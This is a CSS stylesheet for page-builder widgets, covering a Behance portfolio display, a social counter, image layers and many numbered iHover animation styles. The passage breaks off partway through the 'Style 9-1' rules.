.eb-container aside .wrap-project-url a{
    background: #fff;
    padding: 15px 26px;
    font-size: 16px;
    line-height: 1.2;
}
.eb-container aside .wrap-published-date-outer{
    text-align:center;
    font-size:.8em;
    color:#aaa
}
.eb-container aside .wrap-published-date-outer .wrap-label{
    margin-right:.5em
}
.eb-container aside .wrap-published-date-outer > div{
    display:inline-block;
    vertical-align:top
}
.eb-container aside .bh-show{
    text-align:center;
    padding:.8em 0;
    color:#fff;
    cursor:pointer;
    display:block
}
.eb-container aside .bh-show span.icon-chevron{
    display:inline-block;
    width:.8em;
    height:.5em;
    margin-left:.3em
}
.eb-container aside.open .bh-show{
    color:#f;
    background-color:#f8f8f8
}
.eb-container aside:not(.open) .bh-show span.icon-chevron svg path{
    fill:#fff!important
}
.eb-container aside:not(.open) .bh-show:hover span.label{
    color:#fff
}
.eb-container.box-project aside .box-overflow-inner > div:first-of-type:not(.wrap-owners-outer){
    margin-top:2em
}
.eb-container.box-project aside .box-overflow-inner > div:not(.wrap-project-url) + .wrap-published-date-outer{
    padding-top:1.5em;
    margin-top:1em;
    border-top:1px solid #e8e8e8
}
.eb-container.box-project aside .box-overflow-inner > div.wrap-owners-outer:first-of-type + .wrap-published-date-outer{
    padding-top:0;
    margin-top:0;
    border-top:0
}
.eb-container.box-project aside .box-overflow-inner > div.wrap-owners-outer:first-of-type + .wrap-project-url{
    border-top:0
}
.eb-container.box-project aside .box-overflow-inner > div.wrap-project-url:first-of-type{
    border-top:0;
    padding-top:0
}
.eb-container main{
    width:100%
}
.eb-container main .wrap-works-outer img{
    width:auto;
    height:auto;
    max-width:100%;
    margin:0 auto
}
.eb-container.box-project main .wrap-values > li{
    padding:0 7.1%
}
.eb-container.box-project main .wrap-values > li:last-child{
    margin-bottom:0
}
.eb-container.box-project .wrap-values > li.single-text{
    line-height:1.5;
    margin:0 auto;
    max-width:50em;
    word-wrap:break-word
}
.eb-container.box-project .wrap-values > li.full-bleed{
    padding-left:0;
    padding-right:0
}
.eb-container.box-project .wrap-values > li.single-embed.full-bleed .inner{
    padding-bottom:56.25%;
    height:0;
    position:relative
}
.eb-container.box-project .wrap-values > li.single-embed:not(.full-bleed) iframe{
    margin:0 auto;
    display:block
}
.eb-container.box-project .wrap-values > li.single-embed.full-bleed iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.premium-behance-container .wrap-values,
.premium-behance-container .wrap-values .single, 
.premium-behance-container .fields-in-cover {
    margin: 0;
    padding: 0;
}
.eb-container.box-project .bold{
    font-weight:700
}
.eb-container.box-project .italic{
    font-style:italic
}
.eb-container.box-project .underline{
    text-decoration:underline
}
.premium-behance-container.zoomout .wrap-projects li .wrap-cover img,
.premium-behance-container.scale .wrap-projects li .wrap-cover img{
    transform:scale(1.2)
}
.premium-behance-container.gray .wrap-projects li .wrap-cover img{
    -webkit-filter:grayscale(100%);
    filter:grayscale(100%)
}
.premium-behance-container.sepia .wrap-projects li .wrap-cover img{
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium-behance-container.bright .wrap-projects li .wrap-cover img{
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-behance-container.trans .wrap-projects li .wrap-cover img{
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-behance-container.zoomin .wrap-projects li .wrap-cover:hover img{
    -webkit-transform:scaleX(1.1) scaleY(1.1);
    -ms-transform:scaleX(1.1) scaleY(1.1);
    transform:scaleX(1.1) scaleY(1.1)
}
.premium-behance-container.zoomout .wrap-projects li .wrap-cover:hover img{
    -webkit-transform:scaleX(1.0) scaleY(1.0);
    -ms-transform:scaleX(1.0) scaleY(1.0);
    transform:scaleX(1.0) scaleY(1.0)
}
.premium-behance-container.scale .wrap-projects li .wrap-cover:hover img{
    -webkit-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);
    -ms-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);
    transform:scaleX(1.3) scaleY(1.3) rotate(5deg)
}
.premium-behance-container.gray .wrap-projects li .wrap-cover:hover img{
    -webkit-filter:grayscale(0%);
    filter:grayscale(0%)
}
.premium-behance-container.blur .wrap-projects li .wrap-cover:hover img{
    -webkit-filter:blur(3px);
    filter:blur(3px)
}
.premium-behance-container.sepia .wrap-projects li .wrap-cover:hover img{
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-behance-container.trans .wrap-projects li .wrap-cover:hover img{
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-behance-container.bright .wrap-projects li .wrap-cover:hover img{
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium-behance-col-1 .wrap-projects > li {
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
}
.premium-behance-col-2 .wrap-projects > li {
    flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
}
.premium-behance-col-3 .wrap-projects > li {
    flex-basis: 33.33%;
    -ms-flex-preferred-size: 33.33%;
}
.premium-behance-col-4 .wrap-projects > li {
    flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
}
.premium-behance-col-5 .wrap-projects > li {
    flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
}
.premium-behance-col-6 .wrap-projects > li {
    flex-basis: 16.66%;
    -ms-flex-preferred-size: 16.66%;
}
.premium-behance-col-7 .wrap-projects > li {
    flex-basis: 14.285%;
    -ms-flex-preferred-size: 14.285%;
}
.premium-behance-col-8 .wrap-projects > li {
    flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
}
.eb-container ul.grid-images-list {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    padding: 0 7.1%;
}
@media screen and (max-width: 45em){
    .eb-container ul.grid-images-list .grid-image-item {
        flex-grow: 1;
        width: 50%;
    }
}
@media screen and (min-width: 45em){
    .eb-container .wrap-projects > li,.eb-container .wrap-projects:not(:last-child){
        padding-bottom:0;
        border-bottom:0
    }
    .eb-container .wrap-projects li .wrap-cover:hover .fields-in-cover{
        opacity:1;
        top:0
    }
    .eb-container .close-project:hover{
        transform:rotate(359deg);
        background-color:#333
    }
    .eb-container .wrap-projects li .wrap-cover:hover img{
        opacity:.7
    }
    .eb-container aside.sidebar-desktop .eb-desktop-info:hover span.icon{
        left:5px
    }
    .eb-container ul.grid-images-list .grid-image-item {
        flex-grow: 1;
        width: 33.33%;
    }
}
@media screen and (max-width: 60em){
    .eb-container.box-project .box-inner-main{
        margin-top:0!important
    }
    .eb-container main,.eb-container .wrap-headings .inner{
        margin-left:0!important
    }
}
@media screen and (min-width: 60em){
    .eb-container main .wrap-works-outer{
        border-top:0
    }
    .eb-container .close-project{
        position:absolute;
        top:0;
        bottom:0;
        margin:auto 0
    }
    .eb-container aside.sidebar-desktop{
        display:block
    }
    .eb-container aside.sidebar-mobile{
        display:none
    }
    .eb-container aside.sidebar-desktop{
        border-radius:0;
        position:fixed;
        top:0;
        left:0;
        -webkit-box-ordinal-group:initial;
        -ms-flex-order:initial;
        order:initial;
        height:100%;
        border:0;
        border-right:1px solid #e8e8e8;
        overflow:visible;
        z-index:1200
    }
    .eb-container aside.sidebar-desktop > div.box-overflow{
        overflow-y:auto;
        height:100%
    }
    .eb-container aside.sidebar-desktop .eb-desktop-info{
        width:2em;
        height:auto;
        position:absolute;
        top:0;
        right:calc(-2em - 1px);
        text-align:center;
        cursor:pointer;
        transition:background-color .3s;
        display:flex;
        flex-direction:row;
        flex-wrap:wrap;
        align-content:center;
        justify-content:center
    }
    .eb-container aside.sidebar-desktop .eb-desktop-info span.icon{
        width:1.3em;
        height:1em;
        display:inline-block;
        transition:left .3s;
        position:relative;
        left:0;
        top:-15%
    }
    .eb-container aside.sidebar-desktop .eb-desktop-info span.label{
        display:block;
        transform:rotate(-90deg);
        line-height:normal;
        text-transform:uppercase;
        font-size:.8em;
        letter-spacing:2px;
        color:#fff
    }
    .eb-container aside.sidebar-desktop.info-open .eb-desktop-info{
        background-color:#f6f6f6!important
    }
    .eb-container aside.sidebar-desktop:not(.info-open) .eb-desktop-info span.icon svg{
        width:1em
    }
    .eb-container aside.sidebar-desktop:not(.info-open) .eb-desktop-info span.icon svg path{
        fill:#fff!important
    }
    .eb-container aside.sidebar-desktop.info-open .eb-desktop-info span.label{
        color:#666
    }
    .eb-container.box-project aside.sidebar-desktop{
        width:20em;
        left:-20em
    }
    .eb-container.box-project:not(.has-sidebar) main,.eb-container.box-project:not(.has-sidebar) .wrap-headings{
        width:100%;
        margin-right:0
    }
    .eb-container.box-project .box-inner-main{
        width:100%
    }
    .eb-container.box-project .wrap-headings{
        width:100%;
        position:fixed;
        left:0;
        z-index:10;
        right:0;
        margin:0 auto
    }
    .eb-container.box-project .wrap-headings .inner{
        padding-left:calc(3% + 2em);
        border-bottom:1px solid #e8e8e8
    }
    .eb-container aside.sidebar-desktop .wrap-owners-outer .wrap-values{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex;
        -webkit-box-align:center;
        -ms-flex-align:center;
        align-items:center;
        position:relative;
        -ms-flex-wrap:wrap;
        flex-wrap:wrap
    }
    .eb-container aside .wrap-owners-outer .single:last-child .profile-pic:after{
        width:15%
    }
    .eb-container.box-project .wrap-values > li.single-text{
        padding-left:0;
        padding-right:0
    }
    .eb-container ul.grid-images-list .grid-image-item {
        flex-grow: 1;
        width: 20%;
    }
}
/**************** Premium Social Counter *******************/
/***********************************************************/
ul.premium-social-count-ul {
  padding: 0;
  margin: 0;
}
.premium-social-count-ul .premium-clearfix {
    clear: both;
}
.premium-social-count-ul li.premium-social-list-item {
  list-style-type: none;
  text-align: center;
}
.premium-social-count-ul.inline .premium-social-list-item {
    float: left;
}
.premium-social-count-ul li.premium-social-list-item i {
  border-color: #000;
}
.premium-social-count-ul .premium-social-count-twitter,
.premium-social-count-ul .premium-social-count-google,
.premium-social-count-ul .premium-social-count-youtube,
.premium-social-count-ul .premium-social-count-facebook,
.premium-social-count-ul .premium-social-count-insta,
.premium-social-count-ul .premium-social-count-behance,
.premium-social-count-ul .premium-social-count-vimeo,
.premium-social-count-ul .premium-social-count-pin {
  border-color: #000;
}
/**************** Premium Image Layers *********************/
/***********************************************************/
/**
* Custom Positioning overflow: visible
*/
.premium-img-layers-wrapper {
    overflow: hidden;
}
.premium-img-layers-wrapper ul.premium-img-layers-list-wrapper {
    margin: 0;
    padding: 0;
}
.premium-img-layers-wrapper ul.premium-img-layers-list-wrapper {
    position: relative;
    margin: 0;
    padding: 0;
}
.premium-img-layers-list-wrapper .premium-img-layers-list-item {
    list-style-type: none;
}
/*.premium-img-layers-list-item .premium-img-layers-image {
    width: 100%;
}*/
.premium-img-layers-list-wrapper .premium-img-layers-list-item.relative {
  position: relative;
  display: inline-block;
}
.premium-img-layers-list-wrapper .premium-img-layers-list-item.absolute {
  position: absolute;
}
.premium-img-layers-list-item .premium-img-layers-image {
    border-color: #000;   
}
.premium-img-layers-list-item .premium-img-layers-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/**************** Premium iHover ***************************/
/***********************************************************/
.premium-ihover-container {
    position: relative;
    clear: both;
    display: block;
    width: 100%;
    margin: 0;
    margin-bottom: 0px;
    padding: 0;
}
.premium-ihover-list{
    display: block;
    position: relative;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.premium-ihover-container .premium-ihover-item-wrap {
    position: relative;
    display: inline-block;
    opacity: 1;
    font-stretch: normal;
    letter-spacing: normal;
    word-wrap: normal;
    word-spacing: normal;
    margin: 0;
    padding: 0;
}
/*.premium-ihover-container .premium-ihover-item-wrap.premium-hide-over {
    overflow: hidden;
}*/
.premium-ihover-container .premium-ihover-item {
    position: relative;
    display: block;
    text-align: center;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}
.premium-ihover-container .premium-ihover-img-wrap {
    position: relative;
    display: block;
}
.premium-ihover-container .premium-ihover-img-wrap img{
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.premium-ihover-img-wrap .premium-ihover-img-inner-wrap{
    position: absolute;
    display: block;
    content: '';
    width: 100%;
    height: 100%;
}
.premium-ihover-container .premium-ihover-info-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: block;
}
.premium-ihover-info-wrap .premium-ihover-info-back {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.premium-ihover-info-wrap .premium-ihover-content {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-ihover-info-wrap .premium-ihover-title-wrap * {
    margin: 0;
    padding: 0;
}
.premium-ihover-info-wrap .premium-ihover-content .premium-ihover-divider {
    height: 1px;
    margin-top: 7px;
    margin-bottom: 11px;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.premium-ihover-info-wrap .premium-ihover-content .premium-ihover-divider .premium-ihover-divider-line {
    border-style: solid;
    border-width: 24px;
    display: inline;
}
.premium-ihover-info-wrap .premium-ihover-content .premium-ihover-description {
    font-size: 20px;
    border-color: #000;
}
.premium-ihover-info-wrap .premium-ihover-content .premium-ihover-icon {
    border-color: #000;
}
.premium-ihover-info-wrap .premium-ihover-content .premium-ihover-description * {
    margin: 0;
}
.premium-ihover-item.style20 .premium-ihover-spinner,
.premium-ihover-item,
.premium-ihover-img-wrap,
.premium-ihover-container .premium-ihover-img,
.premium-ihover-info-wrap {
    width: 300px;
    height: 300px; 
}
.premium-ihover-container .premium-ihover-item-wrap,
.premium-ihover-container .premium-ihover-img,
.premium-ihover-container .premium-ihover-info-back,
.premium-ihover-container .premium-ihover-spinner {
    border-radius: 50%;
}
/** Style 1 **/
.premium-ihover-item.style1 .premium-ihover-img-wrap {
    -webkit-transition: all .35s linear;
    transition: all .35s linear;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.premium-ihover-item.style1 .premium-ihover-info-wrap {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.premium-ihover-item.style1 .premium-ihover-info-wrap .premium-ihover-info-back {
    -webkit-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
    -ms-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
    transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
    opacity: 1;
    visibility: hidden;
    -webkit-transition: all .35s linear;
    transition: all .35s linear;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.premium-ihover-item.style1:hover .premium-ihover-img-wrap {
    -webkit-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
    -ms-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
    transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
    opacity: 0;
}
.premium-ihover-item.style1:hover .premium-ihover-info-back {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate3d(1,0,0,0);
    -ms-transform: rotate3d(1,0,0,0);
    transform: rotate3d(1,0,0,0);
}
/**Style 2**/
.premium-ihover-item.style2 .premium-ihover-img-wrap {
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    z-index: 11;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}
.premium-ihover-item.style2 .premium-ihover-info-wrap {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.premium-ihover-item.style2:hover .premium-ihover-img-wrap {
    -webkit-transform: scale(.5) translateY(-100%);
    -ms-transform: scale(.5) translateY(-100%);
    transform: scale(.5) translateY(-100%);
}
.premium-ihover-item.style2:hover .premium-ihover-info-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
/**Style 2-1, 2-2**/
.premium-ihover-item.style2-1 .premium-ihover-img-wrap,
.premium-ihover-item.style2-2 .premium-ihover-img-wrap {
    -webkit-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    z-index: 11;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}
.premium-ihover-item.style2-1:hover .premium-ihover-img-wrap {
    -webkit-transform: scale(.5) translateX(-100%);
    -ms-transform: scale(.5) translateX(-100%);
    transform: scale(.5) translateX(-100%);
}
.premium-ihover-item.style2-2:hover .premium-ihover-img-wrap {
    -webkit-transform: scale(.5) translateX(100%);
    -ms-transform: scale(.5) translateX(100%);
    transform: scale(.5) translateX(100%);
}
.premium-ihover-item.style2-1 .premium-ihover-info-wrap,
.premium-ihover-item.style2-2 .premium-ihover-info-wrap {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .35s ease-in-out;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
.premium-ihover-item.style2-1:hover .premium-ihover-info-wrap,
.premium-ihover-item.style2-2:hover .premium-ihover-info-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
/*** Style 4 ***/
.premium-ihover-item.style4 .premium-ihover-info-wrap {
   opacity: 0;
}
.premium-ihover-item.style4:hover .premium-ihover-info-wrap {
    opacity: 1;
}
.premium-ihover-item.style4 .premium-ihover-info-wrap .premium-ihover-info-back {
  overflow:hidden;
  /* Assign The 3D Transform */
    transform: rotate3d(0,1,0,180deg);
    -webkit-transform: rotate3d(0,1,0,180deg);
    -webkit-transform-style: preserve-3d;
    -moz-transform: rotate3d(0,1,0,180deg);
    -moz-transform-style: preserve-3d;
  /* Transition Effect */
  transition:all .35s ease-in-out;
  -webkit-transition:all .35s ease-in-out;
  -moz-transition:all .35s ease-in-out;
  -o-transition:all .35s ease-in-out;
}
.premium-ihover-item.style4:hover .premium-ihover-info-wrap .premium-ihover-info-back {
  z-index:10;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform:rotateX(0deg) rotateY(0deg); 
}
/*** Style 5 ***/
.premium-ihover-item.style5 .premium-ihover-img-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style5:hover .premium-ihover-img-wrap {
  opacity: 0;
   -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}
.premium-ihover-item.style5 .premium-ihover-info-wrap {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
   -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style5:hover .premium-ihover-info-wrap {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
/*** Style 5-1 ***/
.premium-ihover-item.style5-1 .premium-ihover-img-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style5-1:hover .premium-ihover-img-wrap {
  opacity: 0;
   -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style5-1 .premium-ihover-info-wrap {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
   -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}
.premium-ihover-item.style5-1:hover .premium-ihover-info-wrap {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
/*** Style 6 ***/
.premium-ihover-item.style6 .premium-ihover-img-wrap {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
  z-index: 11;
}
.premium-ihover-item.style6:hover .premium-ihover-img-wrap {
  -webkit-transform: translateY(50%) scale(.5);
  -ms-transform: translateY(50%) scale(.5);
  transform: translateY(50%) scale(.5);
}
.premium-ihover-item.style6 .premium-ihover-info-wrap {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
   -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style6:hover .premium-ihover-info-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 7 ***/
.premium-ihover-item.style7 .premium-ihover-img-wrap {
  -webkit-transform-origin: 5% 50%;
  -ms-transform-origin: 5% 50%;
  transform-origin: 5% 50%;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
  z-index: 11;
}
.premium-ihover-item.style7 .premium-ihover-img-wrap:after{
  content: '';
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  left: 5%;
  margin: -4px 0 0 -4px;
  background: rgba(0,0,0,.8);
  -webkit-box-shadow: 0 0 1px rgba(255,255,255,.9);
  box-shadow: 0 0 1px rgba(255,255,255,.9);
  border-radius:100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}
.premium-ihover-item.style7:hover .premium-ihover-img-wrap {
  -webkit-transform: rotate(170deg);
  -ms-transform: rotate(170deg);
  transform: rotate(170deg);
}
/*** Style 7-1 ***/
.premium-ihover-item.style7-1 .premium-ihover-img-wrap {
  -webkit-transform-origin: 95% 50%;
  -ms-transform-origin: 95% 50%;
  transform-origin: 95% 50%;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
  z-index: 11;
}
.premium-ihover-item.style7-1 .premium-ihover-img-wrap:after{
  content: '';
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  left: 95%;
  margin: -4px 0 0 -4px;
  background: rgba(0,0,0,.8);
  -webkit-box-shadow: 0 0 1px rgba(255,255,255,.9);
  box-shadow: 0 0 1px rgba(255,255,255,.9);
  border-radius:100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}
.premium-ihover-item.style7-1:hover .premium-ihover-img-wrap {
  -webkit-transform: rotate(-170deg);
  -ms-transform: rotate(-170deg);
  transform: rotate(-170deg);
}
/*** Style 8 ***/
.premium-ihover-item.style8 .premium-ihover-img-wrap {
  -webkit-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  opacity: 1;
  z-index: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8:hover .premium-ihover-img-wrap {
  -webkit-transform: translateX(-100%) rotate(-180deg);
  -ms-transform: translateX(-100%) rotate(-180deg);
  transform: translateX(-100%) rotate(-180deg);
  opacity: 0;
  z-index: -1;
}
.premium-ihover-item.style8 .premium-ihover-info-wrap {
  -webkit-transform: translateX(-100%) rotate(-180deg);
  -ms-transform: translateX(-100%) rotate(-180deg);
  transform: translateX(-100%) rotate(-180deg);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8:hover .premium-ihover-info-wrap {
  -webkit-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
  opacity: 1;
  z-index: 1;
  visibility: visible;
}
/*** Style 8-1 ***/
.premium-ihover-item.style8-1 .premium-ihover-img-wrap {
  -webkit-transform: translateY(0) rotate(0);
  -ms-transform: translateY(0) rotate(0);
  transform: translateY(0) rotate(0);
  opacity: 1;
  z-index: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-1:hover .premium-ihover-img-wrap {
  -webkit-transform: translateY(-100%) rotate(-180deg);
  -ms-transform: translateY(-100%) rotate(-180deg);
  transform: translateY(-100%) rotate(-180deg);
  opacity: 0;
  z-index: -1;
}
.premium-ihover-item.style8-1 .premium-ihover-info-wrap {
  -webkit-transform: translateY(-100%) rotate(-180deg);
  -ms-transform: translateY(-100%) rotate(-180deg);
  transform: translateY(-100%) rotate(-180deg);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-1:hover .premium-ihover-info-wrap {
  -webkit-transform: translateY(0) rotate(0);
  -ms-transform: translateY(0) rotate(0);
  transform: translateY(0) rotate(0);
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
  opacity: 1;
  z-index: 1;
  visibility: visible;
}
/*** Style 8-2 ***/
.premium-ihover-item.style8-2 .premium-ihover-img-wrap {
  -webkit-transform: translateY(0) rotate(0);
  -ms-transform: translateY(0) rotate(0);
  transform: translateY(0) rotate(0);
  opacity: 1;
  z-index: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-2:hover .premium-ihover-img-wrap {
  -webkit-transform: translateY(100%) rotate(180deg);
  -ms-transform: translateY(100%) rotate(180deg);
  transform: translateY(100%) rotate(180deg);
  opacity: 0;
  z-index: -1;
}
.premium-ihover-item.style8-2 .premium-ihover-info-wrap {
  -webkit-transform: translateY(100%) rotate(180deg);
  -ms-transform: translateY(100%) rotate(180deg);
  transform: translateY(100%) rotate(180deg);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-2:hover .premium-ihover-info-wrap {
  -webkit-transform: translateY(0) rotate(0);
  -ms-transform: translateY(0) rotate(0);
  transform: translateY(0) rotate(0);
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
  opacity: 1;
  z-index: 1;
  visibility: visible;
}
/*** Style 8-3 ***/
.premium-ihover-item.style8-3 .premium-ihover-img-wrap {
  -webkit-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  opacity: 1;
  z-index: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-3:hover .premium-ihover-img-wrap {
  -webkit-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg);
  opacity: 0;
  z-index: -1;
}
.premium-ihover-item.style8-3 .premium-ihover-info-wrap {
  -webkit-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style8-3:hover .premium-ihover-info-wrap {
  -webkit-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
  opacity: 1;
  z-index: 1;
  visibility: visible;
}
/*** Style 9 ***/
.premium-ihover-item.style9 .premium-ihover-img-wrap {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.premium-ihover-item.style9:hover .premium-ihover-img-wrap {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style9 .premium-ihover-img-wrap .premium-ihover-img-front {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9:hover .premium-ihover-img-front {
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
} 
.premium-ihover-item.style9 .premium-ihover-info-wrap {
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9:hover .premium-ihover-info-wrap {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  z-index: 1;
}
.premium-ihover-item.style9 .premium-ihover-info-wrap .premium-ihover-info-back {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
  -webkit-transition: all .35s ease-in-out .6s;
  transition: all .35s ease-in-out .6s;
}
.premium-ihover-item.style9:hover .premium-ihover-info-back{
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 9-1 ***/
.premium-ihover-item.style9-1 .premium-ihover-img-wrap {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.premium-ihover-item.style9-1:hover .premium-ihover-img-wrap {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
